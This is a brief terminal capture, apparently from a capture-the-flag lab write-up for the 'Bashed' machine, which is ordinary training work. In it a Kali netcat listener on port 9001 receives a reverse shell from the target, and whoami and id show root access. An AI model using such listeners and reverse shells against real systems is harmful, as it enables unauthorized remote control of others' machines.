 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.68] 36422
root@bashed:/scripts# ls
ls
hack.py  testing.py  test.py  test.sh  test.sh.old  yo.py
root@bashed:/scripts# ls
ls
hack.py  testing.py  test.py  test.sh  test.sh.old  yes.py  yo.py
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)